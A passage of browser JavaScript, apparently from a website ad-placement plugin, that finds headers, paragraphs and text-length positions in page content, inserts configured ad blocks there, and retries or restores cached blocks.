    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
